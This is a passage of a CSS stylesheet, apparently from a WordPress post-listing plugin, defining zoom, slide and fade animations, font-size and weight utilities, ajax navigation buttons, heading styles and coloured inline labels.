@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);

    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.publisher-schema {
	display: none !important;
}

/* Custom font sizes */

.wppm .entry-title.fs-11,
.wppm .post-text.fs-11 {
	font-size: 11px;
	line-height: 1.818182;
}

.wppm.fs-12,
.wppm .entry-title.fs-12,
.wppm-tile li.tile-2x2 .entry-title.fs-12,
.wppm-tile li.tile-1x1 .entry-title.fs-12,
.wppm-tile li.tile-2x1 .entry-title.fs-12 {
	font-size: 12px;
	line-height: 1.66667;
}

.wppm .post-text.fs-12 {
	font-size: 12px;
	line-height: 1.66667;
}

.wppm.fs-13,
.wppm .entry-title.fs-13,
.wppm-tile li.tile-2x2 .entry-title.fs-13,
.wppm-tile li.tile-1x1 .entry-title.fs-13,
.wppm-tile li.tile-2x1 .entry-title.fs-13 {
	font-size: 13px;
	line-height: 20px;
}

.wppm .post-text.fs-13 {
	font-size: 13px;
	line-height: 20px;
}

.wppm.fs-14,
.wppm .entry-title.fs-14,
.wppm .post-text.fs-14,
.wppm-tile li.tile-2x2 .entry-title.fs-14,
.wppm-tile li.tile-1x1 .entry-title.fs-14,
.wppm-tile li.tile-2x1 .entry-title.fs-14 {
	font-size: 14px;
	line-height: 20px;
}

.wppm.fs-16,
.wppm .entry-title.fs-16,
.wppm .post-text.fs-16,
.wppm-tile li.tile-2x2 .entry-title.fs-16,
.wppm-tile li.tile-1x1 .entry-title.fs-16,
.wppm-tile li.tile-2x1 .entry-title.fs-16 {
	font-size: 16px;
	line-height: 24px;
}

.wppm.fs-18,
.wppm .entry-title.fs-18,
.wppm .post-text.fs-18,
.wppm-tile li.tile-2x2 .entry-title.fs-18,
.wppm-tile li.tile-1x1 .entry-title.fs-18,
.wppm-tile li.tile-2x1 .entry-title.fs-18 {
	font-size: 18px;
	line-height: 28px;
}

.wppm.fs-20,
.wppm .entry-title.fs-20,
.wppm .post-text.fs-20,
.wppm-tile li.tile-2x2 .entry-title.fs-20,
.wppm-tile li.tile-1x1 .entry-title.fs-20,
.wppm-tile li.tile-2x1 .entry-title.fs-20 {
	font-size: 20px;
	line-height: 28px;
	margin-bottom: 4px;
}

.wppm.fs-24,
.wppm .entry-title.fs-24,
.wppm .post-text.fs-24,
.wppm-tile li.tile-2x2 .entry-title.fs-24,
.wppm-tile li.tile-1x1 .entry-title.fs-24,
.wppm-tile li.tile-2x1 .entry-title.fs-24 {
	font-size: 24px;
	line-height: 32px;
}

.wppm.fs-30,
.wppm .entry-title.fs-30,
.wppm .post-text.fs-30,
.wppm-tile li.tile-2x2 .entry-title.fs-30,
.wppm-tile li.tile-1x1 .entry-title.fs-30,
.wppm-tile li.tile-2x1 .entry-title.fs-30 {
	font-size: 30px;
	line-height: 36px;
}

.wppm.fs-34,
.wppm .entry-title.fs-34,
.wppm .post-text.fs-34,
.wppm-tile li.tile-2x2 .entry-title.fs-34,
.wppm-tile li.tile-1x1 .entry-title.fs-34,
.wppm-tile li.tile-2x1 .entry-title.fs-34 {
	font-size: 34px;
	line-height: 45px;
}

.wppm .entry-title.fs-11,
.wppm .entry-title.fs-12,
.wppm .entry-title.fs-13,
.wppm .entry-title.fs-14 {
	margin-bottom: 4px;
}

.wppm .entry-title.fs-16,
.wppm .entry-title.fs-18 {
	margin-bottom: 4px;
}

/* Font weights */

.wppm .fw-100 {
	font-weight: 100;
}

.wppm .fw-200 {
	font-weight: 200;
}

.wppm .fw-300 {
	font-weight: 300;
}

.wppm .fw-400 {
	font-weight: 400;
}

.wppm .fw-500 {
	font-weight: 500;
}

.wppm .fw-600 {
	font-weight: 600;
}

.wppm .fw-700 {
	font-weight: 700;
}

.wppm .fw-800 {
	font-weight: 800;
}

.wppm .fw-900 {
	font-weight: 900;
}


[class^="mts-icon-"]:before,
[class*=" mts-icon-"]:before {
  font-family: 'wppm_icons' !important;
}

[class*="mts-icon-loader"]:before {
  font-family: 'wppm_icons' !important;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.mts-icon-star:before { content: '\e905' !important; }
.mts-icon-loader:before { content: '\e905' !important; }


/* Ajax nav links */
.wppm-ajax-posts {
	position: relative;
	overflow: hidden;
	padding-bottom: 16px;
}

.wppm-ajax-posts .wppm-portfolio {
	margin-bottom: 12px;
}

.wppm-ajax-posts .wppm-tile {
	margin-bottom: 24px;
}

.wppm-ajax-posts:after,
.wppm-ajax-nav:after {
	content: "";
	clear: both;
	display: table;
}

.wppm-ajax-posts .wppm.wppm-hide {
	opacity: 0;
}

.wppm-ajax-nav {
	position: absolute;
	width: 100%;
	bottom: 0;
	clear: both;
	font-size: 12px;
	color: #777;
	z-index: 999;
}

.wppm-ajax-nav a {
	position: relative;
	border: 1px solid rgba(0,0,0,.24);
	outline: 0 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	text-decoration: none !important;
	text-indent: -99999px;
	width: 30px;
	height: 20px;
	text-align: center;
	background: transparent;
	display: inline-block;
	border-radius: 2px;
	color: inherit;
}

.wppm-ajax-nav a:not(.disabled):hover,
.wppm-ajax-nav a:not(.disabled):active {
	background: #9e9e9e;
	border-color: #9e9e9e;
	color: #fff;
}

.wppm-ajax-nav a:not(.disabled):hover:before,
.wppm-ajax-nav a:not(.disabled):active:before {
	color: #fff;
}

.wppm-ajax-nav a:before {
	position: absolute;
	left: 0;
	right: 0;
	width: 28px;
	height: 18px;
	line-height: 18px;
	text-indent: 0;
	content: "\e904";
}

.wppm-ajax-nav .next-link:before {
	-webkit-transform: rotateZ(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotateZ(180deg); /* IE 9 */
	-ms-transform: rotateZ(180deg); /* IE 9 */
	transform: rotateZ(180deg);
}

.wppm-ajax-nav .disabled {
	opacity: .5;
	cursor: default;
}

.wppm-ajax-nav .nav-status {
	display: inline-block;
	float: right;
}

.fade-in-top {
	animation: fadeInTop ease-in-out .8s;
	animation-iteration-count: 1;
	transform-origin: 50% 50%;
	animation-fill-mode: forwards; /*when the spec is finished*/
	-webkit-animation: fadeInTop ease-in-out .8s;
	-webkit-animation-iteration-count: 1;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
	-moz-animation: fadeInTop ease-in-out .8s;
	-moz-animation-iteration-count: 1;
	-moz-transform-origin: 50% 50%;
	-moz-animation-fill-mode: forwards; /*FF 5+*/
	-o-animation: fadeInTop ease-in-out .8s;
	-o-animation-iteration-count: 1;
	-o-transform-origin: 50% 50%;
	-o-animation-fill-mode: forwards; /*Not implemented yet*/
	-ms-animation: fadeInTop ease-in-out .8s;
	-ms-animation-iteration-count: 1;
	-ms-transform-origin: 50% 50%;
	-ms-animation-fill-mode: forwards; /*IE 10+*/
}

@keyframes fadeInTop {
  0% {
    opacity:0;
	transform: translateY(-10px);
  }
  100% {
  	transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-moz-keyframes fadeInTop{
  0% {
    opacity:0;
	-moz-transform: translateY(-10px);
  }
  100% {
  	-moz-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-webkit-keyframes fadeInTop {
  0% {
    opacity:0;
	-webkit-transform: translateY(-10px);
  }
  100% {
  	-webkit-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-o-keyframes fadeInTop {
  0% {
    opacity:0;
	-o-transform: translateY(-10px);
  }
  100% {
  	-o-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

@-ms-keyframes fadeInTop {
  0% {
    opacity:0;
	-ms-transform: translateY(-10px);
  }
  100% {
  	-ms-transform: translateY(0);
    opacity:1;
	z-index: 999;
  }
}

.fade-out-half {
  animation: fadeOutHalf ease-in-out .4s;
  animation-iteration-count: 1;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards; /*when the spec is finished*/
  -webkit-animation: fadeOutHalf ease-in-out .4s;
  -webkit-animation-iteration-count: 1;
  -webkit-transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
  -moz-animation: fadeOutHalf ease-in-out .4s;
  -moz-animation-iteration-count: 1;
  -moz-transform-origin: 50% 50%;
  -moz-animation-fill-mode: forwards; /*FF 5+*/
  -o-animation: fadeOutHalf ease-in-out .4s;
  -o-animation-iteration-count: 1;
  -o-transform-origin: 50% 50%;
  -o-animation-fill-mode: forwards; /*Not implemented yet*/
  -ms-animation: fadeOutHalf ease-in-out .4s;
  -ms-animation-iteration-count: 1;
  -ms-transform-origin: 50% 50%;
  -ms-animation-fill-mode: forwards; /*IE 10+*/
}

@keyframes fadeOutHalf{
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-moz-keyframes fadeOutHalf{
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-webkit-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-o-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-ms-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

.fade-out-full {
	animation: fadeOutFull ease-in-out .4s;
	animation-iteration-count: 1;
	transform-origin: 50% 50%;
	animation-fill-mode: forwards; /*when the spec is finished*/
	-webkit-animation: fadeOutFull ease-in-out .4s;
	-webkit-animation-iteration-count: 1;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
	-moz-animation: fadeOutFull ease-in-out .4s;
	-moz-animation-iteration-count: 1;
	-moz-transform-origin: 50% 50%;
	-moz-animation-fill-mode: forwards; /*FF 5+*/
	-o-animation: fadeOutFull ease-in-out .4s;
	-o-animation-iteration-count: 1;
	-o-transform-origin: 50% 50%;
	-o-animation-fill-mode: forwards; /*Not implemented yet*/
	-ms-animation: fadeOutFull ease-in-out .4s;
	-ms-animation-iteration-count: 1;
	-ms-transform-origin: 50% 50%;
	-ms-animation-fill-mode: forwards; /*IE 10+*/

	position:absolute;
	left: 0;
	right: 0;
	top: 0;
}

@keyframes fadeOutFull{
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-moz-keyframes fadeOutFull{
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-webkit-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-o-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-ms-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

/* Flag headings */
.wppm-title {
	position: relative;
	display: block;
}

.wppm-title .main-text {
	margin: 0;
	padding: 0 .4em;
	display: inline-block;
	color: #fff;
	background: #757575;
}

.wppm-title.st-flag.rounded .main-text {
	border-radius: 4px 4px 0 0;
}

.wppm-title.st-label.rounded .main-text {
	border-radius: 4px;
}

.wppm-title.st-bordered .main-text,
.wppm-title.st-bar .main-text,
.wppm-title.st-plain .main-text {
	color: #757575;
	background: none !important;
	padding: 0;
}

.wppm-title.st-bar:before {
	content: "";
	position: absolute;
	width: 100%;
	display: block;
	height: 1em;
	top: 20%;
	top: -webkit-calc(50% - .5em);
	top: -moz-calc(50% - .5em);
	top: calc(50% - .5em);
	background: #f5f5f5;
}

.wppm-title.st-bar .main-text,
.wppm-title.st-bar .sub-text {
	position: relative;
	padding: 0 8px 0 0;
	background: #fff !important;
}

.wppm-title.st-bar .sub-text {
	padding: 0 0 0 8px;
}

.wppm-title.text-uc .main-text {
	text-transform: uppercase;
}

.wppm-title.text-spaced .main-text {
	letter-spacing: 1px;
}

.wppm-title.st-flag:after,
.wppm-title.st-bordered:after {
	content: "";
	display: block;
	border-bottom: 2px solid #757575;
	margin-top: -2px;
}

.wppm-title.st-bordered:after {
	border-bottom: 1px solid;
	margin-top: -1px;
	border-color:  rgba(0,0,0,.24) !important;
}

.wppm-title > .sub-text {
	float: right;
	display: inline-block;
	color: #9e9e9e;
}

.wppm-title > a.sub-text:hover {
	color: #757575;
}

/* Inline Labels */
.ss-label {
	display: inline-block;
	padding: 0 0.35em;
	font-size: inherit;
	line-height: inherit;
	color: #fff;
	background-color: #212121;
	border-radius: 2px;
}

.ss-label.red,
.inline-btn.red,
.wppm-title.red .main-text {
	background-color: #f44336;
}

.wppm-title.red:after {
	border-bottom-color: #f44336;
}

.ss-label.orange,
.inline-btn.orange,
.wppm-title.orange .main-text {
	background-color: #ff9800;
}

.wppm-title.orange:after {
	border-bottom-color: #ff9800;
}

.ss-label.green,
.inline-btn.green,
.wppm-title.green .main-text {
	background-color: #689F38;
}

.wppm-title.green:after {
	border-bottom-color: #689F38;
}

.ss-label.blue,
.inline-btn.blue,
.wppm-title.blue .main-text {
	background-color: #2196f3;
}

.wppm-title.blue:after {
	border-bottom-color: #2196f3;
}

.ss-label.dark-blue,
.inline-btn.dark-blue,
.wppm-title.blue .main-text {
	background-color: #1a237e;
}

.wppm-title.blue:after {
	border-bottom-color: #1a237e;
}

.ss-label.aqua,
.inline-btn.aqua,
.wppm-title.aqua .main-text {
	background-color: #009688;
}

.wppm-title.aqua:after {
	border-bottom-color: #009688;
}

.ss-label.brown,
.inline-btn.brown,
.wppm-title.brown .main-text {
	background-color: #795548;
}

.wppm-title.brown:after {
	border-bottom-color: #795548;
}

.ss-label.grey,
.inline-btn.grey,
